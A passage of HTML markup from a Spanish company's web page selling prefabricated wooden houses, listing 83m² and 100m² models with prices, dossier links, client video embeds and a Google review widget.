https://nebredamodula.com/wp-content/uploads/2024/10/casa-de-madera-cedral-prefabricada-83m2-300x220.jpg 300w" data-sizes="(max-width: 600px) 100vw, 600px"></div></div></figure></div><div class="bde-div-5529-926 bde-div"><h3 class="bde-heading-5529-927 bde-heading"> Casa prefabricada de madera cedral 83m<sup>2</sup> cubierta plana</h3><div class="bde-text-5529-928 bde-text"> 3 Dormitorios + 2 Baños + Salón + Cocina/comedor</div><div class="bde-columns-5529-929 bde-columns"><div class="bde-column-5529-930 bde-column"><div class="bde-text-5529-931 bde-text"> 81.960€</div></div></div><div class="bde-columns-5529-1064 bde-columns"><div class="bde-column-5529-1065 bde-column"><div class="bde-button-5529-1066 bde-button">                                                                                                                                                                      <a class="breakdance-link button-atom button-atom--custom bde-button__button" href="https://nebredamodula.com/casas-madera/prefabricadas/casa-prefabricada-de-madera-cedral-83m2-cubierta-plana/" target="_self" data-type="url"  >               <span class="button-atom__text">Ver producto</span>                                    </a></div></div><div class="bde-column-5529-1067 bde-column"><div class="bde-button-5529-1068 bde-button">                                                                                                                                                                      <a class="breakdance-link button-atom button-atom--custom bde-button__button" href="https://nebredamodula.com/wp-content/uploads/2025/08/DOSSIER-83m-CEDRAL-1.pdf" target="_self" data-type="url"  >               <span class="button-atom__text">Ver dossier</span>                                    </a></div></div></div></div></div></div></div><div class="bde-columns-5529-933 bde-columns"><div class="bde-column-5529-934 bde-column"><div class="bde-div-5529-935 bde-div"><div class="bde-image-5529-936 bde-image"><figure class="breakdance-image breakdance-image--9597"><div class="breakdance-image-container"><div class="breakdance-image-clip"><img data-lazyloaded="1" src="[data-uri]" class="breakdance-image-object" data-src="https://nebredamodula.com/wp-content/uploads/2024/10/casa-de-madera-cedral-prefabricada-83m2-con-porche.jpg" width="600" height="439" data-srcset="https://nebredamodula.com/wp-content/uploads/2024/10/casa-de-madera-cedral-prefabricada-83m2-con-porche.jpg 600w, https://nebredamodula.com/wp-content/uploads/2024/10/casa-de-madera-cedral-prefabricada-83m2-con-porche-300x220.jpg 300w" data-sizes="(max-width: 600px) 100vw, 600px"></div></div></figure></div><div class="bde-div-5529-937 bde-div"><h3 class="bde-heading-5529-938 bde-heading"> Casa prefabricada de madera cedral 83m<sup>2</sup> cubierta plana y porche</h3><div class="bde-text-5529-939 bde-text"> 3 Dormitorios + 2 Baños + Salón + Cocina/comedor</div><div class="bde-columns-5529-940 bde-columns"><div class="bde-column-5529-941 bde-column"><div class="bde-text-5529-942 bde-text"> 88.235€</div></div></div><div class="bde-columns-5529-1069 bde-columns"><div class="bde-column-5529-1070 bde-column"><div class="bde-button-5529-1071 bde-button">                                                                                                                                                                      <a class="breakdance-link button-atom button-atom--custom bde-button__button" href="https://nebredamodula.com/casas-madera/prefabricadas/casa-prefabricada-de-madera-cedral-83m2-cubierta-plana-y-porche/" target="_self" data-type="url"  >               <span class="button-atom__text">Ver producto</span>                                    </a></div></div><div class="bde-column-5529-1072 bde-column"><div class="bde-button-5529-1073 bde-button">                                                                                                                                                                      <a class="breakdance-link button-atom button-atom--custom bde-button__button" href="https://nebredamodula.com/wp-content/uploads/2025/08/DOSSIER-83m-CEDRAL-PORCHE.pdf" target="_self" data-type="url"  >               <span class="button-atom__text">Ver dossier</span>                                    </a></div></div></div></div></div></div><div class="bde-column-5529-944 bde-column"><div class="bde-div-5529-945 bde-div"><div class="bde-image-5529-946 bde-image"><figure class="breakdance-image breakdance-image--9598"><div class="breakdance-image-container"><div class="breakdance-image-clip"><img data-lazyloaded="1" src="[data-uri]" class="breakdance-image-object" data-src="https://nebredamodula.com/wp-content/uploads/2024/10/casa-de-madera-prefabricada-100m2.jpg" width="600" height="439" data-srcset="https://nebredamodula.com/wp-content/uploads/2024/10/casa-de-madera-prefabricada-100m2.jpg 600w, https://nebredamodula.com/wp-content/uploads/2024/10/casa-de-madera-prefabricada-100m2-300x220.jpg 300w" data-sizes="(max-width: 600px) 100vw, 600px"></div></div></figure></div><div class="bde-div-5529-947 bde-div"><h3 class="bde-heading-5529-948 bde-heading"> Casa prefabricada de madera 100m<sup>2</sup> cubierta plana</h3><div class="bde-text-5529-949 bde-text"> 3 Dormitorios + 1 Baño + Salón + Cocina/comedor</div><div class="bde-columns-5529-950 bde-columns"><div class="bde-column-5529-951 bde-column"><div class="bde-text-5529-952 bde-text"> 89.000€</div></div></div><div class="bde-columns-5529-1074 bde-columns"><div class="bde-column-5529-1075 bde-column"><div class="bde-button-5529-1076 bde-button">                                                                                                                                                                      <a class="breakdance-link button-atom button-atom--custom bde-button__button" href="https://nebredamodula.com/casas-madera/prefabricadas/casa-prefabricada-de-madera-100m2-cubierta-plana/" target="_self" data-type="url"  >               <span class="button-atom__text">Ver producto</span>                                    </a></div></div><div class="bde-column-5529-1077 bde-column"><div class="bde-button-5529-1078 bde-button">                                                                                                                                                                      <a class="breakdance-link button-atom button-atom--custom bde-button__button" href="https://nebredamodula.com/wp-content/uploads/2025/08/DOSSIER-100m-MADERA.pdf" target="_self" data-type="url"  >               <span class="button-atom__text">Ver dossier</span>                                    </a></div></div></div></div></div></div><div class="bde-column-5529-954 bde-column"><div class="bde-div-5529-955 bde-div"><div class="bde-image-5529-956 bde-image"><figure class="breakdance-image breakdance-image--9599"><div class="breakdance-image-container"><div class="breakdance-image-clip"><img data-lazyloaded="1" src="[data-uri]" class="breakdance-image-object" data-src="https://nebredamodula.com/wp-content/uploads/2024/10/casa-de-madera-prefabricada-100m2-con-porche.jpg" width="600" height="439" data-srcset="https://nebredamodula.com/wp-content/uploads/2024/10/casa-de-madera-prefabricada-100m2-con-porche.jpg 600w, https://nebredamodula.com/wp-content/uploads/2024/10/casa-de-madera-prefabricada-100m2-con-porche-300x220.jpg 300w" data-sizes="(max-width: 600px) 100vw, 600px"></div></div></figure></div><div class="bde-div-5529-957 bde-div"><h3 class="bde-heading-5529-958 bde-heading"> Casa prefabricada de madera 100m<sup>2</sup> cubierta plana y porche</h3><div class="bde-text-5529-959 bde-text"> 3 Dormitorios + 1 Baño + Salón + Cocina/comedor</div><div class="bde-columns-5529-960 bde-columns"><div class="bde-column-5529-961 bde-column"><div class="bde-text-5529-962 bde-text"> 99.850€</div></div></div><div class="bde-columns-5529-1079 bde-columns"><div class="bde-column-5529-1080 bde-column"><div class="bde-button-5529-1081 bde-button">                                                                                                                                                                      <a class="breakdance-link button-atom button-atom--custom bde-button__button" href="https://nebredamodula.com/casas-madera/prefabricadas/casa-prefabricada-de-madera-100m2-cubierta-plana-y-porche/" target="_self" data-type="url"  >               <span class="button-atom__text">Ver producto</span>                                    </a></div></div><div class="bde-column-5529-1082 bde-column"><div class="bde-button-5529-1083 bde-button">                                                                                                                                                                      <a class="breakdance-link button-atom button-atom--custom bde-button__button" href="https://nebredamodula.com/wp-content/uploads/2025/08/DOSSIER-100m-MADERA-PORCHE.pdf" target="_self" data-type="url"  >               <span class="button-atom__text">Ver dossier</span>                                    </a></div></div></div></div></div></div></div><div class="bde-columns-5529-964 bde-columns"><div class="bde-column-5529-965 bde-column"><div class="bde-div-5529-966 bde-div"><div class="bde-image-5529-967 bde-image"><figure class="breakdance-image breakdance-image--9600"><div class="breakdance-image-container"><div class="breakdance-image-clip"><img data-lazyloaded="1" src="[data-uri]" class="breakdance-image-object" data-src="https://nebredamodula.com/wp-content/uploads/2024/10/casa-de-madera-cedral-prefabricada-100m2.jpg" width="600" height="439" data-srcset="https://nebredamodula.com/wp-content/uploads/2024/10/casa-de-madera-cedral-prefabricada-100m2.jpg 600w, https://nebredamodula.com/wp-content/uploads/2024/10/casa-de-madera-cedral-prefabricada-100m2-300x220.jpg 300w" data-sizes="(max-width: 600px) 100vw, 600px"></div></div></figure></div><div class="bde-div-5529-968 bde-div"><h3 class="bde-heading-5529-969 bde-heading"> Casa prefabricada de madera cedral 100m<sup>2</sup> cubierta plana</h3><div class="bde-text-5529-970 bde-text"> 3 Dormitorios + 1 Baño + Salón + Cocina/comedor</div><div class="bde-columns-5529-971 bde-columns"><div class="bde-column-5529-972 bde-column"><div class="bde-text-5529-973 bde-text"> 93.960€</div></div></div><div class="bde-columns-5529-1084 bde-columns"><div class="bde-column-5529-1085 bde-column"><div class="bde-button-5529-1086 bde-button">                                                                                                                                                                      <a class="breakdance-link button-atom button-atom--custom bde-button__button" href="https://nebredamodula.com/casas-madera/prefabricadas/casa-prefabricada-de-madera-cedral-100m2-cubierta-plana/" target="_self" data-type="url"  >               <span class="button-atom__text">Ver producto</span>                                    </a></div></div><div class="bde-column-5529-1087 bde-column"><div class="bde-button-5529-1088 bde-button">                                                                                                                                                                      <a class="breakdance-link button-atom button-atom--custom bde-button__button" href="https://nebredamodula.com/wp-content/uploads/2025/08/DOSSIER-100m-CEDRAL.pdf" target="_self" data-type="url"  >               <span class="button-atom__text">Ver dossier</span>                                    </a></div></div></div></div></div></div><div class="bde-column-5529-975 bde-column"><div class="bde-div-5529-976 bde-div"><div class="bde-image-5529-977 bde-image"><figure class="breakdance-image breakdance-image--9601"><div class="breakdance-image-container"><div class="breakdance-image-clip"><img data-lazyloaded="1" src="[data-uri]" class="breakdance-image-object" data-src="https://nebredamodula.com/wp-content/uploads/2024/10/casa-de-madera-cedral-prefabricada-100m2-con-porche.jpg" width="600" height="439" data-srcset="https://nebredamodula.com/wp-content/uploads/2024/10/casa-de-madera-cedral-prefabricada-100m2-con-porche.jpg 600w, https://nebredamodula.com/wp-content/uploads/2024/10/casa-de-madera-cedral-prefabricada-100m2-con-porche-300x220.jpg 300w" data-sizes="(max-width: 600px) 100vw, 600px"></div></div></figure></div><div class="bde-div-5529-978 bde-div"><h3 class="bde-heading-5529-979 bde-heading"> Casa prefabricada de madera cedral 100m<sup>2</sup> cubierta plana y porche</h3><div class="bde-text-5529-980 bde-text"> 3 Dormitorios + 1 Baño + Salón + Cocina/comedor</div><div class="bde-columns-5529-981 bde-columns"><div class="bde-column-5529-982 bde-column"><div class="bde-text-5529-983 bde-text"> 104.810€</div></div></div><div class="bde-columns-5529-1089 bde-columns"><div class="bde-column-5529-1090 bde-column"><div class="bde-button-5529-1091 bde-button">                                                                                                                                                                      <a class="breakdance-link button-atom button-atom--custom bde-button__button" href="https://nebredamodula.com/casas-madera/prefabricadas/casa-prefabricada-de-madera-cedral-100m2-cubierta-plana-y-porche/" target="_self" data-type="url"  >               <span class="button-atom__text">Ver producto</span>                                    </a></div></div><div class="bde-column-5529-1092 bde-column"><div class="bde-button-5529-1093 bde-button">                                                                                                                                                                      <a class="breakdance-link button-atom button-atom--custom bde-button__button" href="https://nebredamodula.com/wp-content/uploads/2025/08/DOSSIER-100m-CEDRAL-PORCHE.pdf" target="_self" data-type="url"  >               <span class="button-atom__text">Ver dossier</span>                                    </a></div></div></div></div></div></div><div class="bde-column-5529-985 bde-column"></div></div></div></section><section class="bde-section-5529-592 bde-section"><div class="section-container"><div class="bde-div-5529-593 bde-div"><div class="bde-text-5529-594 bde-text"> PRODUCTOS PERSONALIZADOS</div></div><h2 class="bde-heading-5529-595 bde-heading"> Selecciona otro tipo de casa de madera</h2><h3 class="bde-heading-5529-596 bde-heading"> Creamos soluciones para todas las necesidades</h3><div class="bde-columns-5529-597 bde-columns"><div class="bde-column-5529-598 bde-column">       	    <a class="bde-container-link-5529-599 bde-container-link breakdance-link" href="https://nebredamodula.com/casas-madera/prefabricadas/#prefabricadas" target="_self" data-type="url"><div class="bde-image-with-zoom-5529-600 bde-image-with-zoom image-width-zoom" style="background-image: url(https://nebredamodula.com/wp-content/uploads/2023/09/casa-prefabricada.jpg">     <img data-lazyloaded="1" src="[data-uri]" class="breakdance-image-object" data-src="https://nebredamodula.com/wp-content/uploads/2023/09/casa-prefabricada.jpg" width="500" height="354" data-srcset="https://nebredamodula.com/wp-content/uploads/2023/09/casa-prefabricada.jpg 500w, https://nebredamodula.com/wp-content/uploads/2023/09/casa-prefabricada-300x212.jpg 300w" data-sizes="(max-width: 500px) 100vw, 500px" loading="lazy"></div><div class="bde-div-5529-601 bde-div"><h3 class="bde-heading-5529-602 bde-heading"> Casas de madera prefabricadas</h3><div class="bde-text-5529-603 bde-text"> Nuestros modelos de casas prefabricadas de madera más económicos pensados para cubrir tus necesidades y darte el mejor rendimiento</div></div>  </a></div><div class="bde-column-5529-604 bde-column">       	    <a class="bde-container-link-5529-605 bde-container-link breakdance-link" href="https://nebredamodula.com/casas-madera/a-medida/" target="_blank" data-type="url"><div class="bde-image-with-zoom-5529-606 bde-image-with-zoom image-width-zoom" style="background-image: url(https://nebredamodula.com/wp-content/uploads/2023/09/voladizo-medida-seleccion.jpg">     <img data-lazyloaded="1" src="[data-uri]" class="breakdance-image-object" data-src="https://nebredamodula.com/wp-content/uploads/2023/09/voladizo-medida-seleccion.jpg" width="500" height="354" data-srcset="https://nebredamodula.com/wp-content/uploads/2023/09/voladizo-medida-seleccion.jpg 500w, https://nebredamodula.com/wp-content/uploads/2023/09/voladizo-medida-seleccion-300x212.jpg 300w" data-sizes="(max-width: 500px) 100vw, 500px" loading="lazy"></div><div class="bde-div-5529-607 bde-div"><h3 class="bde-heading-5529-608 bde-heading"> Casas de madera a medida</h3><div class="bde-text-5529-609 bde-text"> Creamos tu sueño desde cero bajo proyecto. Casas de madera a medida para toda la vida echa por profesionales</div></div>  </a></div><div class="bde-column-5529-610 bde-column">       	    <a class="bde-container-link-5529-611 bde-container-link breakdance-link" href="https://nebredamodula.com/casas-madera/modulares/" target="_blank" data-type="url"><div class="bde-image-with-zoom-5529-612 bde-image-with-zoom image-width-zoom" style="background-image: url(https://nebredamodula.com/wp-content/uploads/2023/09/voladizo-modular-seleccion.jpg">     <img data-lazyloaded="1" src="[data-uri]" class="breakdance-image-object" data-src="https://nebredamodula.com/wp-content/uploads/2023/09/voladizo-modular-seleccion.jpg" width="500" height="354" data-srcset="https://nebredamodula.com/wp-content/uploads/2023/09/voladizo-modular-seleccion.jpg 500w, https://nebredamodula.com/wp-content/uploads/2023/09/voladizo-modular-seleccion-300x212.jpg 300w" data-sizes="(max-width: 500px) 100vw, 500px" loading="lazy"></div><div class="bde-div-5529-613 bde-div"><h3 class="bde-heading-5529-614 bde-heading"> Casas de madera modulares</h3><div class="bde-text-5529-615 bde-text"> Combina nuestros diseños de casas de madera modulares como quieras para crear el hogar perfecto para ti. Nosotros te asesoramos</div></div>  </a></div><div class="bde-column-5529-616 bde-column">       	    <a class="bde-container-link-5529-617 bde-container-link breakdance-link" href="https://nebredamodula.com/casas-madera/kits-automontaje/" target="_blank" data-type="url"><div class="bde-image-with-zoom-5529-618 bde-image-with-zoom image-width-zoom" style="background-image: url(https://nebredamodula.com/wp-content/uploads/2023/08/montador-2.jpg">     <img data-lazyloaded="1" src="[data-uri]" class="breakdance-image-object" data-src="https://nebredamodula.com/wp-content/uploads/2023/08/montador-2.jpg" width="500" height="354" data-srcset="https://nebredamodula.com/wp-content/uploads/2023/08/montador-2.jpg 500w, https://nebredamodula.com/wp-content/uploads/2023/08/montador-2-300x212.jpg 300w" data-sizes="(max-width: 500px) 100vw, 500px" loading="lazy"></div><div class="bde-div-5529-619 bde-div"><h3 class="bde-heading-5529-620 bde-heading"> Casas de madera Kits Automontaje</h3><div class="bde-text-5529-621 bde-text"> ¿Habías pensado en hacerte la casa tu mismo? Nosotros te proporcionamos Kits de Automontaje. Todo lo que necesitas para que puedas montarte tu Kit de Casa de Madera</div></div>  </a></div></div></div></section><section class="bde-section-5529-622 bde-section"><div class="section-container"><div class="bde-div-5529-623 bde-div"><div class="bde-text-5529-624 bde-text"> KITS DE AUTOMONTAJE</div></div><h2 class="bde-heading-5529-625 bde-heading"> Ahorra hasta un 20% en el presupuesto!</h2><div class="bde-columns-5529-626 bde-columns"><div class="bde-column-5529-627 bde-column"><div class="bde-div-5529-628 bde-div"><h3 class="bde-heading-5529-629 bde-heading"> KITS DE AUTOMONTAJE PARA CASAS PREFABRICADAS</h3><div class="bde-text-5529-630 bde-text"> Todas nuestras casas de madera se pueden solicitar en Kit de automontaje. De esta manera podrás ahorrate hasta un 20% en la construcción de tu proyecto. Te proporcionamos y transportamos todo lo que necesitas. Consúltanos para más información.</div><div class="bde-button-5529-631 bde-button">                                                                                                                                                                      <a class="breakdance-link button-atom button-atom--custom bde-button__button" href="https://nebredamodula.com/casas-madera/kits-automontaje/" target="_self" data-type="url"  >               <span class="button-atom__text">Kits de automontaje</span>                                    </a></div></div></div><div class="bde-column-5529-632 bde-column"></div></div></div></section><section class="bde-section-5529-633 bde-section"><div class="section-container"><h2 class="bde-heading-5529-634 bde-heading"> Las casas de madera de nuestros clientes</h2><div class="bde-text-5529-635 bde-text"> Aquí puedes comprobar de primera mano la ilusión con la que nuestros clientes han vivido el proceso de trabajar con nosotros hasta poder disfrutar de su casa de madera</div><div class="bde-columns-5529-636 bde-columns"><div class="bde-column-5529-637 bde-column"><div class="bde-video-5529-638 bde-video"><div class="ee-video-container">                                                                                                                               <iframe                         class="ee-video lozad"                 title=""                                 data-src="https://www.youtube.com/embed/L0K7jXUg93A?feature=oembed&playsinline=0&rel=0&enablejsapi=1"                 frameborder="0"                 allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture"                 allowfullscreen>                 </iframe></div></div><div class="bde-icon-box-5529-639 bde-icon-box"><div class="ee-iconbox-icon breakdance-icon-atom" >                          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M440.5 88.5l-52 52L415 167c9.4 9.4 9.4 24.6 0 33.9l-17.4 17.4c11.8 26.1 18.4 55.1 18.4 85.6 0 114.9-93.1 208-208 208S0 418.9 0 304 93.1 96 208 96c30.5 0 59.5 6.6 85.6 18.4L311 97c9.4-9.4 24.6-9.4 33.9 0l26.5 26.5 52-52 17.1 17zM500 60h-24c-6.6 0-12 5.4-12 12s5.4 12 12 12h24c6.6 0 12-5.4 12-12s-5.4-12-12-12zM440 0c-6.6 0-12 5.4-12 12v24c0 6.6 5.4 12 12 12s12-5.4 12-12V12c0-6.6-5.4-12-12-12zm33.9 55l17-17c4.7-4.7 4.7-12.3 0-17-4.7-4.7-12.3-4.7-17 0l-17 17c-4.7 4.7-4.7 12.3 0 17 4.8 4.7 12.4 4.7 17 0zm-67.8 0c4.7 4.7 12.3 4.7 17 0 4.7-4.7 4.7-12.3 0-17l-17-17c-4.7-4.7-12.3-4.7-17 0-4.7 4.7-4.7 12.3 0 17l17 17zm67.8 34c-4.7-4.7-12.3-4.7-17 0-4.7 4.7-4.7 12.3 0 17l17 17c4.7 4.7 12.3 4.7 17 0 4.7-4.7 4.7-12.3 0-17l-17-17zM112 272c0-35.3 28.7-64 64-64 8.8 0 16-7.2 16-16s-7.2-16-16-16c-52.9 0-96 43.1-96 96 0 8.8 7.2 16 16 16s16-7.2 16-16z"></path></svg></div><div class="ee-iconbox-content"><p class="ee-iconbox-title bde-h3" >Casa prefabricada en San Lucar</p></div></div></div><div class="bde-column-5529-640 bde-column"><div class="bde-video-5529-641 bde-video"><div class="ee-video-container">                                                                                                                               <iframe                         class="ee-video lozad"                 title=""                                 data-src="https://www.youtube.com/embed/q4k4v3blw6o?feature=oembed&playsinline=0&rel=0&enablejsapi=1"                 frameborder="0"                 allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture"                 allowfullscreen>                 </iframe></div></div><div class="bde-icon-box-5529-642 bde-icon-box"><div class="ee-iconbox-icon breakdance-icon-atom" >                          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M440.5 88.5l-52 52L415 167c9.4 9.4 9.4 24.6 0 33.9l-17.4 17.4c11.8 26.1 18.4 55.1 18.4 85.6 0 114.9-93.1 208-208 208S0 418.9 0 304 93.1 96 208 96c30.5 0 59.5 6.6 85.6 18.4L311 97c9.4-9.4 24.6-9.4 33.9 0l26.5 26.5 52-52 17.1 17zM500 60h-24c-6.6 0-12 5.4-12 12s5.4 12 12 12h24c6.6 0 12-5.4 12-12s-5.4-12-12-12zM440 0c-6.6 0-12 5.4-12 12v24c0 6.6 5.4 12 12 12s12-5.4 12-12V12c0-6.6-5.4-12-12-12zm33.9 55l17-17c4.7-4.7 4.7-12.3 0-17-4.7-4.7-12.3-4.7-17 0l-17 17c-4.7 4.7-4.7 12.3 0 17 4.8 4.7 12.4 4.7 17 0zm-67.8 0c4.7 4.7 12.3 4.7 17 0 4.7-4.7 4.7-12.3 0-17l-17-17c-4.7-4.7-12.3-4.7-17 0-4.7 4.7-4.7 12.3 0 17l17 17zm67.8 34c-4.7-4.7-12.3-4.7-17 0-4.7 4.7-4.7 12.3 0 17l17 17c4.7 4.7 12.3 4.7 17 0 4.7-4.7 4.7-12.3 0-17l-17-17zM112 272c0-35.3 28.7-64 64-64 8.8 0 16-7.2 16-16s-7.2-16-16-16c-52.9 0-96 43.1-96 96 0 8.8 7.2 16 16 16s16-7.2 16-16z"></path></svg></div><div class="ee-iconbox-content"><p class="ee-iconbox-title bde-h3" >Sala de yoga en  Sevilla</p></div></div></div><div class="bde-column-5529-643 bde-column"><div class="bde-video-5529-644 bde-video"><div class="ee-video-container">                                                                                                                               <iframe                         class="ee-video lozad"                 title=""                                 data-src="https://www.youtube.com/embed/nmNV3nmrrvU?feature=oembed&playsinline=0&rel=0&enablejsapi=1"                 frameborder="0"                 allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture"                 allowfullscreen>                 </iframe></div></div><div class="bde-icon-box-5529-645 bde-icon-box"><div class="ee-iconbox-icon breakdance-icon-atom" >                          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M440.5 88.5l-52 52L415 167c9.4 9.4 9.4 24.6 0 33.9l-17.4 17.4c11.8 26.1 18.4 55.1 18.4 85.6 0 114.9-93.1 208-208 208S0 418.9 0 304 93.1 96 208 96c30.5 0 59.5 6.6 85.6 18.4L311 97c9.4-9.4 24.6-9.4 33.9 0l26.5 26.5 52-52 17.1 17zM500 60h-24c-6.6 0-12 5.4-12 12s5.4 12 12 12h24c6.6 0 12-5.4 12-12s-5.4-12-12-12zM440 0c-6.6 0-12 5.4-12 12v24c0 6.6 5.4 12 12 12s12-5.4 12-12V12c0-6.6-5.4-12-12-12zm33.9 55l17-17c4.7-4.7 4.7-12.3 0-17-4.7-4.7-12.3-4.7-17 0l-17 17c-4.7 4.7-4.7 12.3 0 17 4.8 4.7 12.4 4.7 17 0zm-67.8 0c4.7 4.7 12.3 4.7 17 0 4.7-4.7 4.7-12.3 0-17l-17-17c-4.7-4.7-12.3-4.7-17 0-4.7 4.7-4.7 12.3 0 17l17 17zm67.8 34c-4.7-4.7-12.3-4.7-17 0-4.7 4.7-4.7 12.3 0 17l17 17c4.7 4.7 12.3 4.7 17 0 4.7-4.7 4.7-12.3 0-17l-17-17zM112 272c0-35.3 28.7-64 64-64 8.8 0 16-7.2 16-16s-7.2-16-16-16c-52.9 0-96 43.1-96 96 0 8.8 7.2 16 16 16s16-7.2 16-16z"></path></svg></div><div class="ee-iconbox-content"><p class="ee-iconbox-title bde-h3" >Ampliación vivienda en Málaga</p></div></div></div></div></div></section><section class="bde-section-5529-646 bde-section"><div class="section-container"><div class="bde-columns-5529-647 bde-columns"><div class="bde-column-5529-648 bde-column"><div class="bde-text-5529-649 bde-text"> Espacios funcionales de máxima calidad</div><h2 class="bde-heading-5529-650 bde-heading"> Viviendas Prefabricadas de madera</h2><div class="bde-text-5529-651 bde-text"> Las viviendas prefabricadas de madera son la perfecta sinergia entre innovación, estética y funcionalidad. Estos hogares modernos, construidos con la precisión de la ingeniería avanzada y la calidez de los materiales naturales, ofrecen una experiencia de vida inigualable. Su diseño modular permite una rápida construcción y una fácil adaptación a diferentes tamaños y estilos de terreno, haciéndolas ideales tanto para espacios urbanos como rurales. Además, su estructura de madera no solo garantiza una estética atemporal, sino que también brinda una resistencia y durabilidad excepcionales.</div><div class="bde-checkmark-list-5529-652 bde-checkmark-list"><ul><li>       <span class='bde-checkmark-list__icon bde-checkmark-list__icon_yes'>                   <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M18.71,7.21a1,1,0,0,0-1.42,0L9.84,14.67,6.71,11.53A1,1,0,1,0,5.29,13l3.84,3.84a1,1,0,0,0,1.42,0l8.16-8.16A1,1,0,0,0,18.71,7.21Z"/></svg>               </span><div >         Espacios aprovechados al máximo</div></li><li>       <span class='bde-checkmark-list__icon bde-checkmark-list__icon_yes'>                   <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M18.71,7.21a1,1,0,0,0-1.42,0L9.84,14.67,6.71,11.53A1,1,0,1,0,5.29,13l3.84,3.84a1,1,0,0,0,1.42,0l8.16-8.16A1,1,0,0,0,18.71,7.21Z"/></svg>               </span><div >         Construcción y transporte rápidos</div></li><li>       <span class='bde-checkmark-list__icon bde-checkmark-list__icon_yes'>                   <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M18.71,7.21a1,1,0,0,0-1.42,0L9.84,14.67,6.71,11.53A1,1,0,1,0,5.29,13l3.84,3.84a1,1,0,0,0,1.42,0l8.16-8.16A1,1,0,0,0,18.71,7.21Z"/></svg>               </span><div >         Sostenibles y eficientes</div></li><li>       <span class='bde-checkmark-list__icon bde-checkmark-list__icon_yes'>                   <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M18.71,7.21a1,1,0,0,0-1.42,0L9.84,14.67,6.71,11.53A1,1,0,1,0,5.29,13l3.84,3.84a1,1,0,0,0,1.42,0l8.16-8.16A1,1,0,0,0,18.71,7.21Z"/></svg>               </span><div >         Ideado basado en nuestras experiencia con clientes</div></li><li>       <span class='bde-checkmark-list__icon bde-checkmark-list__icon_yes'>                   <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M18.71,7.21a1,1,0,0,0-1.42,0L9.84,14.67,6.71,11.53A1,1,0,1,0,5.29,13l3.84,3.84a1,1,0,0,0,1.42,0l8.16-8.16A1,1,0,0,0,18.71,7.21Z"/></svg>               </span><div >         Incluye Instalación de agua y electricidad.</div></li><li>       <span class='bde-checkmark-list__icon bde-checkmark-list__icon_yes'>                   <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M18.71,7.21a1,1,0,0,0-1.42,0L9.84,14.67,6.71,11.53A1,1,0,1,0,5.29,13l3.84,3.84a1,1,0,0,0,1.42,0l8.16-8.16A1,1,0,0,0,18.71,7.21Z"/></svg>               </span><div >         Baños equipados</div></li></ul></div></div><div class="bde-column-5529-653 bde-column"><div class="bde-video-5529-654 bde-video"><div class="ee-video-container">                                                                                                                               <iframe                         class="ee-video lozad"                 title=""                                 data-src="https://www.youtube.com/embed/R1C1ewKkpto?feature=oembed&playsinline=0&rel=0&enablejsapi=1"                 frameborder="0"                 allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture"                 allowfullscreen>                 </iframe></div></div></div></div></div></section><section class="bde-section-5529-655 bde-section"><div class="section-background-overlay"></div><div class="section-container"><div class="bde-text-5529-656 bde-text"> Te asesoramos de la mano en todo el proceso y resolvemos todas tus dudas</div><h2 class="bde-heading-5529-657 bde-heading"> ¡Solicita  presupuesto para tu casa prefabricada hoy mismo!</h2><div class="bde-div-5529-658 bde-div"><div class="bde-button-5529-659 bde-button">                                                                                                                                                                      <a class="breakdance-link button-atom button-atom--custom bde-button__button" href="https://nebredamodula.com/casas-madera/prefabricadas/#presupuesto" target="_self" data-type="url"  >               <span class="button-atom__text">Pedir presupuesto</span>                                    </a></div></div></div></section><section class="bde-section-5529-660 bde-section"><div class="section-container"><div class="bde-div-5529-661 bde-div"><h2 class="bde-dual-heading-5529-662 bde-dual-heading">               <span data-style="secondary" class="dual-heading--secondary">¿Qué opinan </span>              <span data-style="primary" class="dual-heading--primary">nuestros clientes?</span></h2></div><div class="bde-div-5529-663 bde-div"><div class="bde-shortcode-5529-664 bde-shortcode"><pre class="ti-widget"><template id="trustindex-google-widget-html"><div class="ti-widget  ti-goog ti-review-text-mode-readmore ti-text-align-left" data-no-translation="true" data-plugin-version="13.2.6" data-layout-id="34" data-layout-category="slider" data-set-id="light-background" data-pid="" data-language="es" data-close-locale="Cerca" data-review-target-width="300" data-css-version="2" data-reply-by-locale="Respuesta del propietario" data-only-rating-locale="Esta usuario solo dejó una calificación." data-pager-autoplay-timeout="6"> <div class="ti-widget-container ti-col-3"> <div class="ti-header ti-header-grid source-Google"> <div class="ti-fade-container"> <div class="ti-rating-text"> <strong class="ti-rating ti-rating-large"> EXCELENTE </strong> </div> <span class="ti-stars star-lg"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/h.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image></span> <div class="ti-rating-text"> <span class="nowrap">A base de <strong>185 reseñas</strong></span> </div> <div class="ti-large-logo"> <div class="ti-v-center"> <trustindex-image class="ti-logo-fb" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/logo.svg" width="150" height="25" loading="lazy" alt="Google"></trustindex-image> </div> </div> </div> </div> <div class="ti-reviews-container"> <div 